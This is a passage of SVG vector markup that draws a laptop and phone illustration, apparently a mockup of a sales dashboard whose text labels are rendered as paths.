<path fill-rule="evenodd" clip-rule="evenodd" d="M168.16 79.9246L166.806 81.2781C166.794 81.2913 166.78 81.3018 166.763 81.3088C166.747 81.3158 166.729 81.3192 166.712 81.3188H166.17C166.089 81.3188 166.035 81.2646 166.035 81.1834V80.642C166.034 80.6243 166.038 80.6066 166.045 80.5902C166.052 80.5738 166.062 80.5592 166.075 80.5472L167.429 79.1938C167.483 79.1398 167.564 79.1398 167.618 79.1938L168.16 79.7351C168.214 79.7895 168.214 79.8705 168.16 79.9246ZM167.93 81.0074V81.7248C167.931 81.7784 167.921 81.8317 167.901 81.8814C167.881 81.9311 167.851 81.9763 167.813 82.0142C167.775 82.0521 167.73 82.082 167.68 82.102C167.63 82.1221 167.577 82.1319 167.524 82.1308H165.629C165.575 82.1319 165.522 82.1221 165.472 82.102C165.422 82.082 165.377 82.0521 165.339 82.0142C165.301 81.9763 165.272 81.9311 165.252 81.8814C165.232 81.8317 165.222 81.7784 165.223 81.7248V79.83C165.222 79.7764 165.232 79.7231 165.252 79.6734C165.272 79.6237 165.301 79.5785 165.339 79.5406C165.377 79.5027 165.422 79.4728 165.472 79.4528C165.522 79.4327 165.575 79.4229 165.629 79.424H166.346C166.382 79.424 166.416 79.4382 166.442 79.4636C166.467 79.489 166.481 79.5234 166.481 79.5593C166.481 79.5952 166.467 79.6296 166.442 79.655C166.416 79.6804 166.382 79.6946 166.346 79.6946H165.629C165.548 79.6946 165.493 79.7488 165.493 79.83V81.7248C165.493 81.806 165.548 81.8601 165.629 81.8601H167.524C167.605 81.8601 167.659 81.806 167.659 81.7248V81.0074C167.659 80.9262 167.713 80.872 167.794 80.872C167.875 80.872 167.93 80.9262 167.93 81.0074ZM167.524 79.4781L167.875 79.83L166.657 81.0481H166.305V80.6962L167.524 79.4781Z" fill="white"/>
</mask>
<g mask="url(#mask14_3248_19481)">
<path d="M165.088 79.0176H168.336V82.2658H165.088V79.0176Z" fill="#464646"/>
</g>
</g>
<path d="M200.486 50H61.03C60.119 50.0013 59.2457 50.3637 58.6015 51.0079C57.9574 51.6521 57.595 52.5254 57.5938 53.4364V144.019C57.595 144.93 57.9574 145.803 58.6015 146.447C59.2457 147.091 60.119 147.454 61.03 147.455H200.486C201.397 147.454 202.27 147.091 202.915 146.447C203.559 145.803 203.921 144.93 203.922 144.019V53.4364C203.923 51.5414 202.381 50 200.486 50ZM203.051 143.479C203.051 145.351 201.527 146.875 199.654 146.875H61.8615C59.989 146.875 58.4656 145.351 58.4656 143.479V53.9769C58.4656 52.1044 59.989 50.581 61.8615 50.581H199.654C201.527 50.581 203.051 52.1044 203.051 53.9769V143.479Z" fill="#6D6E71"/>
<path d="M212.358 150.892H49.1589C46.4791 150.892 43.8456 150.344 41.5166 149.301H219.999C217.671 150.344 215.038 150.892 212.358 150.892Z" fill="#3A3A3A"/>
<path d="M219.194 147.053H42.323C41.8782 147.053 41.5166 147.336 41.5166 147.686V149.301H219.999V147.686C220 147.336 219.638 147.053 219.194 147.053Z" fill="#9C9C9C"/>
<path d="M114.222 147.053C114.222 147.674 114.862 148.177 115.651 148.177H145.864C146.653 148.177 147.293 147.674 147.293 147.053H114.222Z" fill="#808181"/>
<path d="M199.911 50.4028H61.6067C59.7271 50.4028 58.1982 51.6946 58.1982 53.8113V143.645C58.1994 144.549 58.5589 145.415 59.1978 146.054C59.8368 146.693 60.7031 147.053 61.6067 147.054H199.911C200.815 147.053 201.681 146.693 202.32 146.054C202.959 145.415 203.318 144.549 203.319 143.645V53.8107C203.319 51.9319 201.79 50.4028 199.911 50.4028ZM200.542 58.8866V63.8411V68.7955V73.75V78.7044V83.6589V88.6133V93.5678V98.5222V103.476V108.431V113.385V118.34V123.294V128.249V133.203V138.158V143.112H195.557H190.572H185.587H180.602H175.618H170.633H165.648H160.663H155.678H150.693H145.708H140.724H135.739H130.754H125.769H120.784H115.799H110.815H105.83H100.845H95.8598H90.8822H85.8974H80.9124H75.9276H70.9429H65.9579H60.9731V138.158V133.203V128.249V123.294V118.34V113.385V108.431V103.476V98.5222V93.5678V88.6133V83.6589V78.7044V73.75V68.7955V63.8411V58.8866V53.9322H65.9579H70.9429H75.9276H80.9124H85.8974H90.8822H95.8672H100.852H105.837H110.822H115.806H120.791H125.776H130.761H135.746H140.731H145.716H150.7H155.685H160.67H165.655H170.64H175.625H180.61H185.595H190.579H195.564H200.542V58.8866Z" fill="#050608"/>
<path d="M200.542 144.603H195.557H190.572H185.587H180.602H175.617H170.632H165.648H160.663H155.678H150.693H145.708H140.723H135.739H130.754H125.769H120.784H115.799H110.814H105.829H100.845H95.8596H90.882H85.8972H80.9122H75.9274H70.9427H65.9577H60.9729H58.1963V144.934C58.1963 146.102 59.7251 147.052 61.6048 147.052H199.909C201.789 147.052 203.317 146.102 203.317 144.934V144.603H200.542Z" fill="#3A3A3A"/>
<g opacity="0.4">
<path opacity="0.4" d="M130.758 53.3032C131.047 53.3032 131.324 53.1885 131.529 52.9842C131.733 52.7799 131.848 52.5028 131.848 52.2139C131.848 51.925 131.733 51.6479 131.529 51.4436C131.324 51.2393 131.047 51.1245 130.758 51.1245C130.469 51.1245 130.192 51.2393 129.988 51.4436C129.784 51.6479 129.669 51.925 129.669 52.2139C129.669 52.5028 129.784 52.7799 129.988 52.9842C130.192 53.1885 130.469 53.3032 130.758 53.3032Z" fill="#282828"/>
<path opacity="0.4" d="M131.214 52.2139C131.214 51.9623 131.01 51.7583 130.758 51.7583C130.507 51.7583 130.303 51.9623 130.303 52.2139C130.303 52.4656 130.507 52.6695 130.758 52.6695C131.01 52.6695 131.214 52.4656 131.214 52.2139Z" fill="#131314"/>
<path opacity="0.4" d="M131.765 51.8003C131.78 51.87 131.787 51.9426 131.787 52.0168C131.787 52.6184 131.299 53.1063 130.697 53.1063C130.243 53.1063 129.853 52.827 129.69 52.4305C129.791 52.9281 130.23 53.3023 130.757 53.3023C131.359 53.3023 131.847 52.8144 131.847 52.213C131.847 52.0714 131.82 51.9311 131.765 51.8003Z" fill="url(#paint0_linear_3248_19481)"/>
</g>
<path d="M24.7098 60.6235H55.3947C57.0015 60.6235 58.2194 61.106 59.0356 61.9222C59.8517 62.7384 60.2779 63.9004 60.2779 65.2817V142.462C60.2779 144.891 58.3088 146.86 55.8796 146.86H24.5019C22.0726 146.86 20.1035 144.891 20.1035 142.462V65.1951C20.1035 62.7529 21.8117 60.6235 24.7098 60.6235Z" fill="black" stroke="#1A1A1A" stroke-width="0.207888"/>
<path d="M55.5511 61.0391H24.7795C23.4681 61.0391 22.423 61.4475 21.706 62.1708C20.9891 62.894 20.5889 63.9436 20.5889 65.2471V142.497C20.5889 144.639 22.3256 146.375 24.4677 146.375H55.9147C58.057 146.375 59.7936 144.639 59.7936 142.496L59.8629 65.299L55.5511 61.0391ZM55.5511 61.0391C57.0258 61.0391 58.0999 61.5114 58.8063 62.2721ZM55.5511 61.0391L58.8063 62.2721ZM58.8063 62.2721C59.5138 63.0341 59.8629 64.0976 59.8629 65.299L58.8063 62.2721Z" fill="#636161"/>
<path d="M55.5511 61.0391H24.7795C23.4681 61.0391 22.423 61.4475 21.706 62.1708C20.9891 62.894 20.5889 63.9436 20.5889 65.2471V142.497C20.5889 144.639 22.3256 146.375 24.4677 146.375H55.9147C58.057 146.375 59.7936 144.639 59.7936 142.496L59.8629 65.299M55.5511 61.0391L59.8629 65.299M55.5511 61.0391C57.0258 61.0391 58.0999 61.5114 58.8063 62.2721M55.5511 61.0391L58.8063 62.2721M59.8629 65.299C59.8629 64.0976 59.5138 63.0341 58.8063 62.2721M59.8629 65.299L58.8063 62.2721" stroke="#1A1A1A" stroke-width="0.207888"/>
<path d="M55.5331 61.4893H24.9172C23.7857 61.4893 22.8322 61.7939 22.1616 62.4317C21.4909 63.0694 21.1074 64.0365 21.1074 65.3508V142.496C21.1074 144.428 22.6735 145.994 24.6054 145.994H55.8791C57.811 145.994 59.377 144.428 59.377 142.496V65.3337C59.377 64.097 58.9981 63.1348 58.3255 62.4819C57.6529 61.829 56.691 61.4895 55.5328 61.4895L55.5331 61.4893Z" fill="black" stroke="black" stroke-width="0.0692961"/>
<mask id="mask15_3248_19481" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="21" y="61" width="38" height="85">
<path d="M21.5234 65.4027C21.5234 63.49 23.0739 61.9395 24.9867 61.9395H55.464C57.3768 61.9395 58.9273 63.49 58.9273 65.4027V141.596C58.9273 143.509 57.3768 145.059 55.464 145.059H24.9867C23.0739 145.059 21.5234 143.509 21.5234 141.596V65.4027Z" fill="white"/>
</mask>
<g mask="url(#mask15_3248_19481)">
<path d="M21.7314 62.1265H59.1362V145.247H21.7314V62.1265Z" fill="white"/>
</g>
<path d="M47.7926 60.9351H32.7272C32.6411 60.9351 32.5713 61.0048 32.5713 61.0909C32.5713 61.1769 32.6411 61.2467 32.7272 61.2467H47.7926C47.8787 61.2467 47.9485 61.1769 47.9485 61.0909C47.9485 61.0048 47.8787 60.9351 47.7926 60.9351Z" fill="#1A1A1A"/>
<path d="M40.2429 64.6065C40.7498 64.6065 41.1607 64.1956 41.1607 63.6887C41.1607 63.1819 40.7498 62.771 40.2429 62.771C39.7361 62.771 39.3252 63.1819 39.3252 63.6887C39.3252 64.1956 39.7361 64.6065 40.2429 64.6065Z" fill="black"/>
<path d="M40.6116 64.0978C40.3857 64.3014 40.0375 64.2832 39.8339 64.0574C39.6304 63.8315 39.6486 63.4833 39.8744 63.2797C40.1003 63.0762 40.4485 63.0944 40.652 63.3202C40.8556 63.5461 40.8374 63.8943 40.6116 64.0978Z" fill="#7C6E6E"/>
<g filter="url(#filter0_iii_3248_19481)">
<path d="M60.3994 73.9053H60.59C60.6313 73.9053 60.6709 73.9218 60.7001 73.951C60.7293 73.9803 60.7457 74.0199 60.7457 74.0612V84.0701C60.7457 84.1115 60.7293 84.1511 60.7001 84.1803C60.6709 84.2095 60.6313 84.226 60.59 84.2261H60.3994V73.9053Z" fill="#1A1A1A" stroke="#1A1A1A" stroke-width="0.034648"/>
<path d="M60.3994 91.0835H60.59C60.6313 91.0836 60.6708 91.1 60.7 91.1292C60.7292 91.1583 60.7456 91.1979 60.7457 91.2392V96.3996C60.7457 96.4409 60.7293 96.4805 60.7001 96.5098C60.6709 96.539 60.6313 96.5554 60.59 96.5555H60.3994V91.0835Z" fill="#1A1A1A" stroke="#1A1A1A" stroke-width="0.034648"/>
</g>
<path d="M54.0791 146.271H54.8409V146.964H54.0791V146.271Z" fill="#191919"/>
<path d="M25.333 146.271H26.0948V146.964H25.333V146.271Z" fill="#191919"/>
<path d="M59.7591 68.0005H60.3825V68.9356H59.7591V68.0005ZM20 68.0005H20.6927V68.9356H20V68.0005Z" fill="#191919"/>
<mask id="mask16_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="21" y="61" width="39" height="84">
<path d="M21.7324 61.6934H59.0648V138.677C59.0648 141.978 56.3889 144.654 53.0878 144.654H27.7094C24.4083 144.654 21.7324 141.978 21.7324 138.677V61.6934Z" fill="white"/>
</mask>
<g mask="url(#mask16_3248_19481)">
<mask id="mask17_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="23" y="71" width="35" height="33">
<path d="M56.7955 71.2461H24.0548C23.5229 71.2461 23.0918 71.6772 23.0918 72.2091V102.766C23.0918 103.297 23.5229 103.729 24.0548 103.729H56.7955C57.3273 103.729 57.7585 103.297 57.7585 102.766V72.2091C57.7585 71.6772 57.3273 71.2461 56.7955 71.2461Z" fill="white"/>
</mask>
<g mask="url(#mask17_3248_19481)">
<path d="M56.7955 71.2461H24.0548C23.5229 71.2461 23.0918 71.6772 23.0918 72.2091V102.766C23.0918 103.297 23.5229 103.729 24.0548 103.729H56.7955C57.3273 103.729 57.7585 103.297 57.7585 102.766V72.2091C57.7585 71.6772 57.3273 71.2461 56.7955 71.2461Z" fill="white"/>
<mask id="mask18_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="23" y="95" width="35" height="9">
<path d="M23.0928 95.1768H57.7594V103.747H23.0928V95.1768Z" fill="white"/>
</mask>
<g mask="url(#mask18_3248_19481)">
<path d="M23.0928 95.1768H57.7594V103.747H23.0928V95.1768Z" fill="white"/>
<g style="mix-blend-mode:multiply" opacity="0.5">
<path d="M53.681 98.0371L52.8906 98.5588L49.3799 100.876L53.681 103.715V98.0371Z" fill="#32E1D4"/>
</g>
<path d="M49.3803 106.555L53.6814 103.716V103.715L49.3803 100.876L49.3799 100.876V106.554L49.3803 106.555Z" fill="#0091FF"/>
<path d="M57.9835 100.877H57.9837V100.876V95.1992L53.6835 98.0375L53.6826 98.038L57.9835 100.877Z" fill="#2E84E9"/>
<path d="M57.9836 100.877V100.877H57.9834L53.6825 103.716L57.9836 106.555V100.878V100.877ZM36.4756 103.716V103.715L32.1743 100.876L32.1738 100.877V106.555L32.1743 106.555L36.4756 103.716Z" fill="#2E84E9"/>
<path d="M49.3809 95.1978L49.3802 95.1982L45.0791 98.0372L49.3802 100.876V100.877L49.3807 100.876L52.8916 98.559L53.6818 98.0374V103.715V103.716L49.3809 106.555L53.6818 109.394V109.394L53.6824 109.394L57.9835 112.233V106.555L57.984 106.555L57.9835 106.555L53.6824 103.716L57.9833 100.877L53.6824 98.038L53.6831 98.0376L53.6824 98.0372L53.682 98.0367L52.4808 97.2439L49.3809 95.1978Z" fill="#2E84E9"/>
<path d="M49.3807 100.877V100.876L45.0795 98.0371L45.0791 98.0375V103.715L45.0795 103.716L49.3807 100.877Z" fill="#32E1D4"/>
<path d="M40.7773 100.876V106.554V106.555L40.7778 106.555L45.0789 103.716L45.0793 103.715L45.0789 103.715L40.7778 100.876L40.7773 100.876V100.876V100.876Z" fill="#2E84E9"/>
<path d="M27.3936 100.876V106.554V106.555L27.394 106.555L31.6951 103.716L31.6955 103.715L31.6951 103.715L27.394 100.876L27.3936 100.876V100.876Z" fill="#32E1D4"/>
<path d="M57.9842 100.876V100.875L53.6839 98.0366L53.6833 98.0371L53.6826 98.0366V103.714L53.6833 103.715L57.9842 100.876Z" fill="#2EB7ED"/>
<path d="M50.582 95.9903L49.381 95.1978V100.875L53.6822 98.0365L50.582 95.9903ZM40.491 102.101V102.1L36.1899 99.2611L36.1895 99.2613V104.939L36.1899 104.94L40.491 102.101Z" fill="#2EB7ED"/>
<path d="M23.0938 103.716L27.3944 106.555L27.3949 106.555V106.555V100.877L23.0938 103.716V103.716Z" fill="#2EB7ED"/>
<path d="M36.4756 103.716L40.7763 106.555L40.7767 106.555V106.555V100.877L36.4756 103.716Z" fill="#32E1D4"/>
<path d="M29.5928 102.319L32.1747 104.023L32.1749 100.615L29.5928 102.319ZM45.0796 103.743L49.4764 106.195V106.195V100.53L45.0796 103.363V103.743Z" fill="#2EB7ED"/>
</g>
<path d="M41.1646 92.1611H25.8346C25.5155 92.1611 25.2568 92.4198 25.2568 92.7389V95.4583C25.2568 95.7774 25.5155 96.0361 25.8346 96.0361H41.1646C41.4837 96.0361 41.7424 95.7774 41.7424 95.4583V92.7389C41.7424 92.4198 41.4837 92.1611 41.1646 92.1611Z" fill="#0458BC"/>
<path d="M29.8196 93.491L29.3423 94.8564H29.1052L28.6279 93.491H28.8577L29.1453 94.3464L29.1732 94.4371L29.2022 94.5445L29.2237 94.6407L29.2442 94.5445L29.2733 94.4371L29.3012 94.3455L29.5898 93.491H29.8196ZM30.196 93.8226V94.8564H29.9764V93.8226H30.196ZM30.0877 93.4265C30.1213 93.4265 30.1503 93.4356 30.1745 93.4536C30.1988 93.4715 30.2118 93.5029 30.2118 93.5471C30.2118 93.5913 30.1994 93.6218 30.1745 93.6404C30.1496 93.6591 30.1213 93.6675 30.0877 93.6675C30.0559 93.6685 30.0247 93.6589 29.9989 93.6404C29.9753 93.6218 29.9634 93.5906 29.9634 93.5471C29.9634 93.5036 29.9753 93.4717 29.9989 93.4536C30.0247 93.4351 30.0559 93.4255 30.0877 93.4265ZM30.9227 93.8029C31.0147 93.8029 31.094 93.8219 31.1598 93.8598C31.2254 93.8975 31.2784 93.9538 31.3121 94.0216C31.3476 94.0913 31.3653 94.1747 31.3653 94.2717V94.3895H30.6752C30.6778 94.4898 30.7044 94.5668 30.7555 94.621C30.8066 94.6751 30.8794 94.7024 30.9721 94.7024C31.0317 94.7031 31.0913 94.6968 31.1494 94.6836C31.2023 94.6706 31.2569 94.6515 31.3129 94.6266V94.8051C31.2626 94.8289 31.2096 94.8467 31.1551 94.8583C31.1016 94.8694 31.0375 94.875 30.9628 94.875C30.8612 94.875 30.772 94.8555 30.6947 94.8163C30.6174 94.7771 30.558 94.7173 30.5145 94.6387C30.471 94.5601 30.4502 94.4629 30.4502 94.3464C30.4502 94.2299 30.4697 94.1322 30.5091 94.0515C30.5485 93.9707 30.6033 93.9088 30.6743 93.8665C30.7454 93.8243 30.8281 93.8029 30.9227 93.8029ZM30.9227 93.9683C30.8536 93.9683 30.7975 93.9906 30.7547 94.0354C30.7118 94.0803 30.6873 94.1461 30.68 94.2325H31.1507C31.1501 94.181 31.1414 94.135 31.1245 94.0952C31.1098 94.0572 31.0837 94.0246 31.0498 94.0019C31.0169 93.9796 30.9745 93.9683 30.9227 93.9683ZM32.4581 94.8555L32.3273 94.3745L32.305 94.2886L32.2788 94.1848L32.2545 94.085L32.2387 94.014H32.2313L32.2164 94.085L32.193 94.1848L32.1668 94.2905L32.1443 94.3782L32.007 94.8555H31.766L31.4764 93.8217H31.6986L31.8331 94.3354L31.8584 94.4482L31.8807 94.564L31.8948 94.6548H31.9024L31.9126 94.5911L31.9275 94.5099L31.9444 94.4296L31.9602 94.3681L32.1189 93.8217H32.3589L32.5111 94.3681L32.5334 94.4577L32.5549 94.5651L32.5678 94.6537H32.5754L32.5884 94.5677L32.6118 94.451L32.6389 94.3354L32.7762 93.8217H32.9947L32.7032 94.8555H32.4576H32.4581ZM34.48 94.4848C34.48 94.5655 34.4601 94.6353 34.4202 94.694C34.3804 94.7526 34.3243 94.7973 34.2502 94.8284C34.1762 94.8596 34.0889 94.875 33.9869 94.875C33.9391 94.8751 33.8914 94.8723 33.844 94.8668C33.8005 94.8615 33.7575 94.8533 33.7151 94.8423C33.6753 94.8313 33.6389 94.8178 33.6058 94.8022V94.5911C33.6612 94.6154 33.7231 94.6377 33.7916 94.6576C33.8596 94.6768 33.93 94.6864 34.0008 94.6864C34.0586 94.6864 34.1067 94.679 34.1445 94.6641C34.1824 94.6491 34.2117 94.6266 34.2305 94.5987C34.2494 94.5707 34.2585 94.5367 34.2585 94.4986C34.2585 94.4581 34.2476 94.4239 34.2258 94.396C34.2039 94.3681 34.171 94.3425 34.1268 94.3193C34.0826 94.2962 34.0285 94.2706 33.9624 94.2438C33.9182 94.226 33.8751 94.2054 33.8336 94.182C33.7931 94.1591 33.7569 94.132 33.7253 94.1008C33.6933 94.0693 33.6676 94.0319 33.6497 93.9906C33.6307 93.9425 33.6215 93.8911 33.6227 93.8395C33.6227 93.7621 33.6411 93.6961 33.6777 93.6413C33.7143 93.5865 33.7673 93.5445 33.8347 93.5153C33.9099 93.4846 33.9906 93.4696 34.0718 93.4713C34.1396 93.4709 34.2073 93.4785 34.2734 93.4938C34.3368 93.5088 34.3992 93.53 34.4603 93.5573L34.3892 93.7377C34.3361 93.7155 34.2815 93.697 34.2258 93.6825C34.1733 93.6688 34.1199 93.6619 34.0651 93.6619C34.0179 93.6619 33.9776 93.669 33.9447 93.6833C33.9118 93.6976 33.8864 93.718 33.8691 93.7442C33.8518 93.7715 33.8431 93.8033 33.844 93.8356C33.844 93.8754 33.8537 93.9092 33.873 93.9365C33.8923 93.9638 33.9235 93.9878 33.9646 94.0103C34.0057 94.0328 34.0599 94.0575 34.1253 94.085C34.2006 94.1162 34.2645 94.1489 34.3167 94.1831C34.3689 94.2173 34.41 94.2585 34.4382 94.3063C34.4663 94.3542 34.48 94.4131 34.48 94.4848ZM35.1262 93.8029C35.257 93.8029 35.3557 93.8319 35.4222 93.8897C35.4887 93.9475 35.5231 94.038 35.5231 94.1606V94.8564H35.3672L35.3252 94.7098H35.3176C35.2884 94.7472 35.258 94.778 35.2271 94.8022C35.1948 94.827 35.158 94.8454 35.1188 94.8564C35.0783 94.8689 35.0289 94.875 34.9703 94.875C34.9085 94.875 34.8535 94.864 34.805 94.8414C34.7571 94.819 34.7171 94.7825 34.6903 94.7368C34.6623 94.6901 34.6482 94.6309 34.6482 94.5595C34.6482 94.4529 34.6879 94.373 34.7669 94.3193C34.846 94.2656 34.9668 94.2364 35.1275 94.2308L35.3068 94.224V94.1699C35.3068 94.0984 35.2899 94.0473 35.2563 94.0168C35.2228 93.9863 35.1766 93.9711 35.1162 93.9711C35.0645 93.9711 35.0144 93.9785 34.9659 93.9934C34.9174 94.0084 34.87 94.0268 34.8241 94.0486L34.7531 93.8936C34.8035 93.8667 34.8607 93.8449 34.925 93.8282C34.9893 93.8115 35.0569 93.8029 35.1266 93.8029H35.1262ZM35.3055 94.3624L35.1719 94.367C35.0623 94.3709 34.9854 94.3895 34.9412 94.4231C34.8971 94.4566 34.875 94.5027 34.875 94.5612C34.875 94.6123 34.8901 94.6498 34.9207 94.6734C34.9512 94.697 34.9913 94.7078 35.0411 94.7078C35.1171 94.7078 35.1799 94.6864 35.2297 94.6435C35.2795 94.6006 35.3053 94.5361 35.3053 94.4521L35.3055 94.3624ZM36.0508 94.8564H35.8304V93.4033H36.0508V94.8564ZM36.7765 93.8029C36.8685 93.8029 36.9478 93.8219 37.0136 93.8598C37.0792 93.8975 37.1322 93.9538 37.1659 94.0216C37.2014 94.0913 37.2191 94.1747 37.2191 94.2717V94.3895H36.529C36.5314 94.4898 36.5582 94.5668 36.6093 94.621C36.6604 94.6751 36.7332 94.7024 36.8261 94.7024C36.8857 94.7031 36.9453 94.6968 37.0034 94.6836C37.0595 94.6694 37.1142 94.6504 37.1669 94.6266V94.8051C37.1166 94.8289 37.0636 94.8467 37.0091 94.8583C36.9556 94.8694 36.8915 94.875 36.8168 94.875C36.7152 94.875 36.626 94.8555 36.5487 94.8163C36.4714 94.7771 36.412 94.7173 36.3685 94.6387C36.325 94.5601 36.3042 94.4629 36.3042 94.3464C36.3042 94.2299 36.3237 94.1322 36.3631 94.0515C36.4025 93.9707 36.4575 93.9088 36.5283 93.8665C36.5991 93.8243 36.6821 93.8029 36.7767 93.8029H36.7765ZM36.7765 93.9683C36.7074 93.9683 36.6513 93.9906 36.6085 94.0354C36.5656 94.0803 36.5411 94.1461 36.5337 94.2325H37.0045C37.0039 94.181 36.9952 94.135 36.9783 94.0952C36.9636 94.0572 36.9375 94.0246 36.9036 94.0019C36.8707 93.9796 36.8283 93.9683 36.7765 93.9683ZM38.1616 94.5612C38.1616 94.6292 38.1451 94.6864 38.112 94.7332C38.0788 94.7799 38.0308 94.8152 37.9671 94.8395C37.9034 94.8637 37.827 94.875 37.7356 94.875C37.673 94.8759 37.6105 94.8706 37.5489 94.8592C37.4984 94.8496 37.4491 94.8339 37.4023 94.8124V94.6229C37.4515 94.6459 37.5067 94.6658 37.5676 94.6827C37.6284 94.6996 37.6873 94.7078 37.7421 94.7078C37.8144 94.7078 37.8664 94.6968 37.898 94.6743C37.9296 94.6517 37.9457 94.6208 37.9457 94.5829C37.946 94.5613 37.9391 94.5402 37.9262 94.5229C37.9136 94.5049 37.89 94.4865 37.8551 94.4679C37.8203 94.4493 37.7705 94.4257 37.7038 94.3988C37.6384 94.3726 37.5834 94.3464 37.5385 94.3204C37.4974 94.2977 37.4625 94.2653 37.4368 94.226C37.4138 94.1887 37.4021 94.1411 37.4021 94.0831C37.4021 93.9917 37.4383 93.9222 37.5104 93.8748C37.5825 93.8273 37.6795 93.8029 37.799 93.8029C37.8625 93.8029 37.9223 93.8096 37.9784 93.8226C38.0344 93.8356 38.0903 93.8533 38.1447 93.8776L38.0756 94.043C38.0288 94.0224 37.9818 94.0055 37.9346 93.9926C37.8882 93.9789 37.8401 93.972 37.7917 93.972C37.735 93.972 37.6916 93.9806 37.662 93.9982C37.6484 94.0053 37.6371 94.0161 37.6294 94.0293C37.6216 94.0425 37.6177 94.0576 37.618 94.0729C37.6173 94.0953 37.625 94.1172 37.6395 94.1344C37.6537 94.1513 37.6784 94.1682 37.7133 94.1848L37.8608 94.2474C37.9225 94.2713 37.9755 94.2962 38.0204 94.3221C38.0652 94.3481 38.1007 94.3791 38.125 94.4166C38.1492 94.454 38.1616 94.5021 38.1616 94.5612Z" fill="white"/>
<path d="M25.8288 84.8917H25.632V83.8637H25.2822V83.697H26.1779V83.8637H25.829L25.8288 84.8917ZM27.1773 84.4374C27.1773 84.5125 27.1675 84.5792 27.1478 84.6375C27.1281 84.6957 27.0995 84.7451 27.0621 84.7854C27.0241 84.8255 26.9778 84.8567 26.9265 84.877C26.8737 84.8978 26.8139 84.9079 26.7476 84.9079C26.6855 84.9079 26.6285 84.8978 26.5768 84.877C26.525 84.8562 26.48 84.8252 26.4419 84.7854C26.4037 84.7455 26.3752 84.6959 26.3544 84.6375C26.3336 84.579 26.3234 84.5125 26.3234 84.4374C26.3234 84.3375 26.3405 84.2533 26.3749 84.184C26.4094 84.1147 26.4594 84.0612 26.5237 84.0246C26.588 83.988 26.6645 83.9698 26.7533 83.9698C26.8304 83.9683 26.9065 83.9872 26.9739 84.0246C27.0384 84.0619 27.0904 84.1173 27.1236 84.184C27.1595 84.2537 27.1773 84.3382 27.1773 84.4374ZM26.5211 84.4374C26.5211 84.5032 26.5291 84.5597 26.5447 84.6065C26.5603 84.6533 26.5861 84.6892 26.6199 84.7143C26.6536 84.7395 26.6972 84.7512 26.7507 84.7512C26.8041 84.7512 26.8477 84.7388 26.8815 84.7143C26.9152 84.6899 26.9399 84.6533 26.9557 84.6065C26.9715 84.5597 26.9793 84.5032 26.9793 84.4374C26.9793 84.3715 26.9715 84.3157 26.9557 84.2698C26.9399 84.2239 26.9152 84.1883 26.8815 84.1643C26.8477 84.1403 26.8039 84.1277 26.7498 84.1277C26.6703 84.1277 26.6123 84.1543 26.5757 84.2076C26.5391 84.2609 26.5209 84.3375 26.5209 84.4374H26.5211ZM27.7373 84.9079C27.6294 84.9079 27.5428 84.8687 27.4774 84.7904C27.412 84.712 27.3802 84.595 27.3802 84.4415C27.3802 84.2862 27.4131 84.1689 27.4791 84.0892C27.5107 84.0504 27.5508 84.0195 27.5963 83.9988C27.6418 83.9781 27.6914 83.9682 27.7414 83.9698C27.7871 83.9698 27.8271 83.9761 27.8616 83.9887C27.896 84.0012 27.9252 84.0171 27.9499 84.0378C27.9746 84.0586 27.9963 84.0816 28.0136 84.1071H28.0225L28.0127 84.0344L28.0077 83.9454V83.6201H28.2005V84.8917H28.0502L28.0157 84.7683H28.0075C27.9906 84.795 27.9697 84.819 27.9454 84.8393C27.9191 84.8611 27.8892 84.878 27.857 84.8893C27.8232 84.9019 27.7832 84.9079 27.7368 84.9079H27.7373ZM27.7912 84.752C27.8735 84.752 27.9315 84.7282 27.9653 84.6808C27.9991 84.6334 28.0164 84.5623 28.0177 84.4675V84.4424C28.0177 84.341 28.0014 84.2633 27.9685 84.2094C27.9356 84.1554 27.8763 84.1277 27.7897 84.1277C27.7206 84.1277 27.6677 84.1556 27.6311 84.2117C27.5945 84.2678 27.5772 84.3449 27.5772 84.4447C27.5772 84.5446 27.5952 84.6206 27.6311 84.6734C27.6671 84.7263 27.7208 84.752 27.7912 84.752ZM28.8659 83.9698C28.9803 83.9698 29.0667 83.9952 29.1249 84.0459C29.1832 84.0965 29.213 84.1756 29.213 84.283V84.8917H29.0766L29.0398 84.7635H29.0333C29.0102 84.7935 28.9836 84.8206 28.9541 84.8443C28.9268 84.8655 28.8952 84.8813 28.8592 84.8917C28.8233 84.9021 28.7804 84.9079 28.7293 84.9079C28.6754 84.9079 28.6271 84.8982 28.5846 84.8787C28.5426 84.859 28.5076 84.8271 28.4841 84.7871C28.4597 84.7462 28.4473 84.6944 28.4473 84.6318C28.4473 84.5387 28.482 84.4688 28.5511 84.4218C28.6201 84.3748 28.7258 84.349 28.8666 84.3443L29.0233 84.3384V84.291C29.0233 84.2284 29.0086 84.1838 28.9792 84.1572C28.9497 84.1305 28.9094 84.1171 28.8566 84.1171C28.8113 84.1171 28.7676 84.1236 28.7252 84.1366C28.6827 84.1496 28.6414 84.1658 28.6009 84.1849L28.5387 84.0491C28.6396 83.9965 28.7517 83.9693 28.8655 83.9698H28.8659ZM29.0229 84.4595L28.906 84.4636C28.81 84.4668 28.7429 84.4831 28.7042 84.5125C28.6654 84.542 28.6461 84.5823 28.6461 84.6336C28.6461 84.6782 28.6595 84.7109 28.6862 84.7315C28.7128 84.752 28.7481 84.7618 28.7916 84.7618C28.8581 84.7618 28.9131 84.7429 28.9567 84.7055C29.0002 84.668 29.0229 84.6115 29.0229 84.5379V84.4595ZM29.3811 83.9872H29.5903L29.7759 84.5036L29.7979 84.5729L29.8159 84.6392L29.8289 84.7046H29.8339L29.8569 84.6098L29.8911 84.5036L30.0693 83.9872H30.2761L29.888 85.016C29.8683 85.07 29.8405 85.1207 29.8055 85.1663C29.7755 85.2065 29.7363 85.239 29.6912 85.2611C29.647 85.2828 29.5966 85.2938 29.54 85.2938C29.5128 85.2938 29.4891 85.2921 29.469 85.2889L29.4175 85.2798V85.1262C29.4318 85.1295 29.4462 85.132 29.4608 85.1336C29.4787 85.1358 29.4967 85.1369 29.5147 85.1368C29.5489 85.1368 29.5788 85.1301 29.6037 85.1165C29.6292 85.1024 29.651 85.0826 29.6674 85.0584C29.6856 85.0325 29.7001 85.0041 29.7107 84.9742L29.7425 84.8893L29.3811 83.9872ZM30.6022 83.697L30.6146 83.715C30.6048 83.7548 30.592 83.7973 30.5762 83.8425L30.5264 83.9781L30.4716 84.1065H30.3326L30.3564 